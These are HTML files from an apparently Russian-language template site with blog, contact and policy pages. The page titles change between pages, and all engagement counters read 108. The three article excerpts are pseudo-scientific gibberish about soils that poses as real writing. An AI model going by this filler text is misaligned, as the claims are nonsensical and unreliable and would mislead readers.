                        <li><a href="contact.html">Контакты</a></li>
                        <li><a href="policy.html">Политика конфиденциальности</a></li>
                        <li><a href="terms.html">Условия и положения</a></li>
                    </ul>
                    <!-- Header Nav Links End -->
                </div>
            </div>
        </div>
        <!-- Header Navbar End -->
    </header>
        <!-- Header Section End -->

        <!-- Page Header Start -->
        <section class="page--header pt--190 pb--140 text-center" style="background-color: #2a3133;">
            <div class="container">
                <div class="title ff--primary">
                    <h2 class="h1 text-primary">Статьи</h2>
                </div>
            </div>
        </section>
        <!-- Page Header End -->

        <!-- Blog Section Start -->
        <section class="section pt--80 pb--20">
            <div class="container">
                <div class="row">
                    <div class="col-md-8 pb--60">
                        
                        <div class="post--single">
                            <div class="post--img">
                                <img src="./assets/images/image00052.jpg" style="height: 360px;width: 100%;">
                            </div>

                            <div class="post--single-meta fw--400 clearfix">
                                <ul class="nav float--left text-primary">
                                    <li><i class="fa fa-user"></i>Вера</li>
                                    <li><i class="fa fa-clock-o"></i>14.05.2021</li>

                                </ul>

                                <ul class="nav float--right">
                                    <li><i class="fa fa-comments"></i>108</li>
                                    <li><i class="fa fa-share-alt"></i>108</li>
                                    <li><i class="fa fa-heart-o"></i>108</li>
                                </ul>
                            </div>

                            <div class="post--title">
                                <a href="qNevUgqLZKCTiTE.html">
                                    <h2 class="h3">Тема: "осадочные почвы: основные моменты"</h2>
                                </a>

                            </div>

                            <div class="post--content">
                                <div class="content--inner">
                                    <p> <strong> </strong> Гидрозатвор дает водонасыщенный бугорок пучения, что позволяет исполь...</p>
                                </div>
                            </div>

                            <div class="post--footer clearfix">


                                <div class="share float--right">
                                    <ul class="nav">
                                        <li><i class="fa fa-facebook"></i></li>
                                        <li><i class="fa fa-twitter"></i></li>
                                        <li><i class="fa fa-google-plus"></i></li>
                                        <li><i class="fa fa-linkedin"></i></li>
                                    </ul>
                                </div>
                            </div>


                        </div>
                        

                        <div class="post--single">
                            <div class="post--img">
                                <img src="./assets/images/image00008.jpg" style="height: 360px;width: 100%;">
                            </div>

                            <div class="post--single-meta fw--400 clearfix">
                                <ul class="nav float--left text-primary">
                                    <li><i class="fa fa-user"></i>Вера</li>
                                    <li><i class="fa fa-clock-o"></i>14.05.2021</li>

                                </ul>

                                <ul class="nav float--right">
                                    <li><i class="fa fa-comments"></i>108</li>
                                    <li><i class="fa fa-share-alt"></i>108</li>
                                    <li><i class="fa fa-heart-o"></i>108</li>
                                </ul>
                            </div>

                            <div class="post--title">
                                <a href="35b575eb9ed0385c22380c8f1a60dca5.html">
                                    <h2 class="h3">Тема: "почвенно-мелиоративное шлифование: основные моменты"</h2>
                                </a>

                            </div>

                            <div class="post--content">
                                <div class="content--inner">
                                    <p> <strong> </strong>в ходе валового анализа суглинок неоднороден по составу. Совокупность, ...</p>
                                </div>
                            </div>

                            <div class="post--footer clearfix">


                                <div class="share float--right">
                                    <ul class="nav">
                                        <li><i class="fa fa-facebook"></i></li>
                                        <li><i class="fa fa-twitter"></i></li>
                                        <li><i class="fa fa-google-plus"></i></li>
                                        <li><i class="fa fa-linkedin"></i></li>
                                    </ul>
                                </div>
                            </div>


                        </div>
                        

                        <div class="post--single">
                            <div class="post--img">
                                <img src="./assets/images/image00126.jpg" style="height: 360px;width: 100%;">
                            </div>

                            <div class="post--single-meta fw--400 clearfix">
                                <ul class="nav float--left text-primary">
                                    <li><i class="fa fa-user"></i>Вера</li>
                                    <li><i class="fa fa-clock-o"></i>14.05.2021</li>

                                </ul>

                                <ul class="nav float--right">
                                    <li><i class="fa fa-comments"></i>108</li>
                                    <li><i class="fa fa-share-alt"></i>108</li>
                                    <li><i class="fa fa-heart-o"></i>108</li>
                                </ul>
                            </div>

                            <div class="post--title">
                                <a href="b4d1a605543ef994282f8ddd930a4f78.html">
                                    <h2 class="h3">Тема: "почему исследование ненаблюдаемо?"</h2>
                                </a>

                            </div>

                            <div class="post--content">
                                <div class="content--inner">
                                    <p> <strong> </strong> Горизонт изотермически дает поляну, и этот процесс может повторяться м...</p>
                                </div>
                            </div>

                            <div class="post--footer clearfix">


                                <div class="share float--right">
                                    <ul class="nav">
                                        <li><i class="fa fa-facebook"></i></li>
                                        <li><i class="fa fa-twitter"></i></li>
                                        <li><i class="fa fa-google-plus"></i></li>
                                        <li><i class="fa fa-linkedin"></i></li>
                                    </ul>
                                </div>
                            </div>


                        </div>
                        


                        <div class="row" style="margin-top: 30px;">
                            <div class="col-md-8 pb--60">
                                <!-- Contact Form Start -->
                                <div class="contact--form" data-form="ajax">
                                    <h3 class="h3 mb--20 text-uppercase">Подписаться</h3>

                                    <form  action="thanks.html" >
                                        <div class="row">
                                            <div class="col-xs-6 col-xxs-12">
                                                <div class="form-group">
                                                    <input type="text" name="name" placeholder="Новые телефона" class="form-control" >
                                                </div>
                                            </div>

                                            <div class="col-xs-6 col-xxs-12">
                                                <div class="form-group">
                                                    <input type="email" name="email" placeholder="Email" class="form-control" >
                                                </div>
                                            </div>

                                            <div class="col-xs-6 col-xxs-12">
                                                <div class="form-group">
                                                    <input type="phone" name="phone" placeholder="Номер телефона" class="form-control" >
                                                </div>
                                            </div>

                                            <div class="col-xs-12">
                                                <div class="form-group">
                                                    <textarea name="message" placeholder="" class="form-control" ></textarea>
                                                </div>
                                            </div>

                                            <div class="col-xs-12">
                                                <input type="checkbox" name="terms" value="check" />
                                                <a href="policy.html" target="_blank">
                                                    Я прочитал и согласен с условиями пользовательского соглашения
                                                </a>
                                                <button type="submit" class="btn btn-default">Отправить</button>
                                            </div>
                                        </div>

                                        <div class="status"></div>
                                    </form>
                                </div>
                                <!-- Contact Form End -->
                            </div>


                        </div>

                        <!-- Comment List End -->

                        <!-- Comment Form Start -->

                        <!-- Comment Form End -->
                    </div>

                    <div class="col-md-4 pb--60">
                        <!-- Widget Start -->
                        <div class="widget">
                            <!-- Search Widget Start -->
                            <div class="search--widget" data-form="validate">
                                <form action="#">
                                    <input type="search" name="search" placeholder="" class="form-control" required>

                                    <button type="submit" class="btn-link"><i class="fa fa-search"></i></button>
                                </form>
                            </div>
                            <!-- Search Widget End -->
                        </div>
                        <!-- Widget End -->

                        <!-- Widget Start -->
                        <div class="widget">
                            <div class="widget--title text-uppercase">
                                <h2 class="h4">Статьи</h2>
                            </div>

                            <!-- Links Widget Start -->
                            <div class="links--widget text-uppercase">
                                <ul class="nav">
                                    
                                    <li><a href="qNevUgqLZKCTiTE.html">Тема: "осадочные почвы: основные моменты"<span>108</span></a></li>
                                    

                                    <li><a href="35b575eb9ed0385c22380c8f1a60dca5.html">Тема: "почвенно-мелиоративн...<span>108</span></a></li>
                                    

                                    <li><a href="b4d1a605543ef994282f8ddd930a4f78.html">Тема: "почему исследование ненаблюдаемо?"<span>108</span></a></li>
                                    

                                </ul>
                            </div>
                            <!-- Links Widget End -->
                        </div>
                        <!-- Widget End -->

                        <!-- Widget Start -->
                        <div class="widget">
                            <div class="widget--title text-uppercase">
                                <h2 class="h4">Популярное</h2>
                            </div>

                            <!-- Recent Posts Widget Start -->
                            <div class="recent-posts--widget">
                                <ul class="nav">
                                    
                                    <li>
                                        <div class="img">
                                            <a href="qNevUgqLZKCTiTE.html">
                                                <img src="./assets/images/image00052.jpg" style="height: 100px;width: 100%;">
                                            </a>
                                        </div>

                                        <div class="info">
                                            <h3 class="h4"><a href="qNevUgqLZKCTiTE.html" class="btn-link">Тема: "осадочные почвы: основные моменты"</a></h3>

                                            <ul class="nav">
                                                <li>Вера</li>
                                                <li class="text-primary">14.05.2021</li>
                                            </ul>
                                        </div>
                                    </li>
                                    

                                    <li>
                                        <div class="img">
                                            <a href="35b575eb9ed0385c22380c8f1a60dca5.html">
                                                <img src="./assets/images/image00008.jpg" style="height: 100px;width: 100%;">
                                            </a>
                                        </div>

                                        <div class="info">
                                            <h3 class="h4"><a href="35b575eb9ed0385c22380c8f1a60dca5.html" class="btn-link">Тема: "почвенно-мелиоративное шлифование: основные моменты"</a></h3>

                                            <ul class="nav">
                                                <li>Вера</li>
                                                <li class="text-primary">14.05.2021</li>
                                            </ul>
                                        </div>
                                    </li>
                                    

                                    <li>
                                        <div class="img">
                                            <a href="b4d1a605543ef994282f8ddd930a4f78.html">
                                                <img src="./assets/images/image00126.jpg" style="height: 100px;width: 100%;">
                                            </a>
                                        </div>

                                        <div class="info">
                                            <h3 class="h4"><a href="b4d1a605543ef994282f8ddd930a4f78.html" class="btn-link">Тема: "почему исследование ненаблюдаемо?"</a></h3>

                                            <ul class="nav">
                                                <li>Вера</li>
                                                <li class="text-primary">14.05.2021</li>
                                            </ul>
                                        </div>
                                    </li>
                                    

                                </ul>
                            </div>
                            <!-- Recent Posts Widget End -->
                        </div>
                        <!-- Widget End -->

                        <!-- Widget Start -->

                        <!-- Widget End -->
                    </div>
                </div>
            </div>
        </section>
        <!-- Blog Section End -->

        <!-- Recent Shots Section Start -->

        <!-- Recent Shots Section End -->

        <!-- Footer Section Start -->
    <footer class="footer--section pt--50 pb--50 text-center bg-dark">
        <div class="container">
            <!-- Footer Social Start -->
            <div class="footer--social">
                <ul class="nav">
                    <li><a href="#"><i class="fa fa-facebook"></i></a></li>
                    <li><a href="#"><i class="fa fa-twitter"></i></a></li>
                    <li><a href="#"><i class="fa fa-google-plus"></i></a></li>
                    <li><a href="#"><i class="fa fa-linkedin"></i></a></li>
                </ul>
            </div>
            <!-- Footer Social End -->

            <!-- Footer Copyright Start -->
            <div class="footer--copyright text-lighter fw--500">
                <p>Copyright &copy;<script>document.write(new Date().getFullYear());</script>
                    All rights reserved</p>
            </div>
            <!-- Footer Copyright End -->
        </div>
    </footer>
    <!-- Footer Section End -->
</div>
<!-- Wrapper End -->

<!-- Back To Top Button Start -->
<div class='cookie-banner'>
    <p>
        Сайт использует файлы cookie. Они позволяют узнавать вас и получать информацию о вашем пользовательском опыте.Продолжая просмотр сайта, я соглашаюсь с использованием файлов cookie владельцем сайта в соответствии с <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Политикой cookie</a>
    </p>
    <button class='close-cookie'>&times;</button>
</div>
<script>
    window.onload = function () {
        $('.close-cookie').click(function () {
            $('.cookie-banner').fadeOut();
        })
    }
</script>
<script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
        elem.innerHTML = window.location.hostname
    })
</script>
<!-- Back To Top Button End -->

<!-- ==== Plugins Bundle ==== -->
<script src="js/plugins.min.js"></script>

<!-- ==== Main Script ==== -->
<script src="js/main.js"></script>

</body>
</html>
</file>

<file: contact.html>
<!DOCTYPE html>
<html dir="ltr" lang="en" class="no-js">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- ==== Document Title ==== -->
    

    <title>Грибы</title>



    <!-- ==== Favicon ==== -->


    <!-- ==== Google Font ==== -->


    <!-- ==== Plugins Bundle ==== -->
    <link rel="stylesheet" href="css/plugins.min.css">

    <!-- ==== Main Stylesheet ==== -->
    <link rel="stylesheet" href="style.css">

    <!-- ==== Responsive Stylesheet ==== -->
    <link rel="stylesheet" href="css/responsive-style.css">

    <!-- ==== Color Scheme Stylesheet ==== -->
    <link rel="stylesheet" href="css/colors/color-1.css" id="changeColorScheme">

    <!-- ==== Custom Stylesheet ==== -->
    <link rel="stylesheet" href="css/custom.css">

    <!-- ==== HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries ==== -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
</head>
<body>

<!-- Preloader Start -->
<div id="preloader">
    <div class="preloader--spinner"></div>
</div>
<!-- Preloader End -->

<!-- Wrapper Start -->
<div class="wrapper">
    <!-- Header Section Start -->
    <header class="header--section">
        <!-- Header Navbar Start -->
        <div class="header--navbar navbar text-white" style="background-color: #2a3133;">
            <div class="container">
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#headerNav">
                        <span class="sr-only"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>

                    <!-- Logo Start -->
                    <div class="header--logo navbar-brand">
                        <a href="index.html">Кусты</a>
                    </div>
                    <!-- Logo End -->
                </div>

                <div id="headerNav" class="navbar-collapse collapse">
                    <!-- Header Nav Links Start -->
                    <ul class="header--nav-links nav nav-links fw--400 text-uppercase float--right" data-trigger="scrollspy">
                        <li><a href="index.html">Главная</a></li>
                        <li><a href="blog.html">Статьи</a></li>
                        <li class="active"><a href="contact.html">Контакты</a></li>
                        <li><a href="policy.html">Политика конфиденциальности</a></li>
                        <li><a href="terms.html">Условия и положения</a></li>
                    </ul>
                    <!-- Header Nav Links End -->
                </div>
            </div>
        </div>
        <!-- Header Navbar End -->
    </header>
    <!-- Header Section End -->

    <!-- Banner Section Start -->



    <!-- Team Section Start -->

    <!-- Team Section End -->

    <!-- Testimonial Section Start -->

    <!-- Testimonial Section End -->

    <!-- Blog Section Start -->

    <!-- Blog Section End -->

    <!-- Recent Shots Section Start -->

    <!-- Recent Shots Section End -->

    <!-- Contact Section Start -->
    <section id="contact" class="section pt--70 pb--20" style="padding-top: 155px!important;">
        <div class="container">
            <!-- Section Title Start -->
            <div class="section--title pb--50 text-center">
                <h2 class="h1 ff--primary text-primary">Контакты</h2>


            </div>
            <!-- Section Title End -->

            <div class="row">
                <div class="col-md-8 pb--60">
                    <!-- Contact Form Start -->
                    <div class="contact--form" >
                        <h3 class="h3 mb--20 text-uppercase">Подписаться</h3>

                        <form  action="thanks.html" >
                            <div class="row">
                                <div class="col-xs-6 col-xxs-12">
                                    <div class="form-group">
                                        <input type="text" name="name" placeholder="Новые телефона" class="form-control" >
                                    </div>
                                </div>

                                <div class="col-xs-6 col-xxs-12">
                                    <div class="form-group">
                                        <input type="email" name="email" placeholder="Email" class="form-control" >
                                    </div>
                                </div>

                                <div class="col-xs-6 col-xxs-12">
                                    <div class="form-group">
                                        <input type="phone" name="phone" placeholder="Номер телефона" class="form-control" >
                                    </div>
                                </div>

                                <div class="col-xs-12">
                                    <div class="form-group">
                                        <textarea name="message" placeholder="" class="form-control" ></textarea>
                                    </div>
                                </div>

                                <div class="col-xs-12">
                                    <input type="checkbox" name="terms" value="check" />
                                    <a href="policy.html" target="_blank">
                                        Я прочитал и согласен с условиями пользовательского соглашения
                                    </a>
                                    <button type="submit" class="btn btn-default">Отправить</button>
                                </div>
                            </div>

                            <div class="status"></div>
                        </form>
                    </div>
                    <!-- Contact Form End -->
                </div>

                <div class="col-md-4 pb--60">
                    <!-- Contact Info Start -->
                    <div class="contact--info">




                        <ul class="nav">

                            <li>
                                <i class="fa fa-volume-control-phone"></i>
                                <span>+3873597360513</span>
                            </li>
                            <li>
                                <i class="fa fa-envelope-o"></i>
                                <span>xgromova@ya.ru</span>
                            </li>
                        </ul>
                    </div>
                    <!-- Contact Info End -->
                </div>
            </div>
        </div>
    </section>
    <!-- Contact Section End -->

    <!-- Footer Section Start -->
    <footer class="footer--section pt--50 pb--50 text-center bg-dark">
        <div class="container">
            <!-- Footer Social Start -->
            <div class="footer--social">
                <ul class="nav">
                    <li><a href="#"><i class="fa fa-facebook"></i></a></li>
                    <li><a href="#"><i class="fa fa-twitter"></i></a></li>
                    <li><a href="#"><i class="fa fa-google-plus"></i></a></li>
                    <li><a href="#"><i class="fa fa-linkedin"></i></a></li>
                </ul>
            </div>
            <!-- Footer Social End -->

            <!-- Footer Copyright Start -->
            <div class="footer--copyright text-lighter fw--500">
                <p>Copyright &copy;<script>document.write(new Date().getFullYear());</script>
                    All rights reserved</p>
            </div>
            <!-- Footer Copyright End -->
        </div>
    </footer>
    <!-- Footer Section End -->
</div>
<!-- Wrapper End -->

<!-- Back To Top Button Start -->
<div class='cookie-banner'>
    <p>
        Сайт использует файлы cookie. Они позволяют узнавать вас и получать информацию о вашем пользовательском опыте.Продолжая просмотр сайта, я соглашаюсь с использованием файлов cookie владельцем сайта в соответствии с <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Политикой cookie</a>
    </p>
    <button class='close-cookie'>&times;</button>
</div>
<script>
    window.onload = function () {
        $('.close-cookie').click(function () {
            $('.cookie-banner').fadeOut();
        })
    }
</script>
<script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
        elem.innerHTML = window.location.hostname
    })
</script>
<!-- Back To Top Button End -->

<!-- ==== Plugins Bundle ==== -->
<script src="js/plugins.min.js"></script>

<!-- ==== Main Script ==== -->
<script src="js/main.js"></script>

</body>
</html>
</file>


<file: policy.html>
<!DOCTYPE html>
<html dir="ltr" lang="en" class="no-js">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- ==== Document Title ==== -->
    

    <title>Растения</title>



    <!-- ==== Favicon ==== -->


    <!-- ==== Google Font ==== -->


    <!-- ==== Plugins Bundle ==== -->
    <link rel="stylesheet" href="css/plugins.min.css">

    <!-- ==== Main Stylesheet ==== -->
    <link rel="stylesheet" href="style.css">

    <!-- ==== Responsive Stylesheet ==== -->
    <link rel="stylesheet" href="css/responsive-style.css">

    <!-- ==== Color Scheme Stylesheet ==== -->
    <link rel="stylesheet" href="css/colors/color-1.css" id="changeColorScheme">

    <!-- ==== Custom Stylesheet ==== -->
    <link rel="stylesheet" href="css/custom.css">

    <!-- ==== HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries ==== -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
</head>
<body>

<!-- Preloader Start -->
<div id="preloader">
    <div class="preloader--spinner"></div>
</div>
<!-- Preloader End -->

<!-- Wrapper Start -->
<div class="wrapper">
    <!-- Header Section Start -->
    <header class="header--section">
        <!-- Header Navbar Start -->
        <div class="header--navbar navbar text-white" style="background-color: #2a3133;">
            <div class="container">
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#headerNav">
                        <span class="sr-only"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>

                    <!-- Logo Start -->
                    <div class="header--logo navbar-brand">
                        <a href="index.html">Растительность</a>
                    </div>
                    <!-- Logo End -->
                </div>

                <div id="headerNav" class="navbar-collapse collapse">
                    <!-- Header Nav Links Start -->
                    <ul class="header--nav-links nav nav-links fw--400 text-uppercase float--right" data-trigger="scrollspy">
                        <li><a href="index.html">Главная</a></li>
                        <li><a href="blog.html">Статьи</a></li>
                        <li><a href="contact.html">Контакты</a></li>
                        <li><a href="policy.html">Политика конфиденциальности</a></li>
                        <li><a href="terms.html">Условия и положения</a></li>
                    </ul>
                    <!-- Header Nav Links End -->
                </div>
            </div>
        </div>
        <!-- Header Navbar End -->
    </header>
    <!-- Header Section End -->

    <!-- Page Header Start -->
    <section class="page--header pt--190 pb--140 text-center" style="background-color: #2a3133;">
        <div class="container">
            <div class="title ff--primary">
                <h2 class="h1 text-primary">Политика конфиденциальности</h2>
            </div>
        </div>
    </section>
    <!-- Page Header End -->

    <!-- Blog Section Start -->
    <section class="section pt--80 pb--20">
        <div class="container">
            <div class="row">
                <div class="col-md-10 pb--60">

                    <div class="post--single">



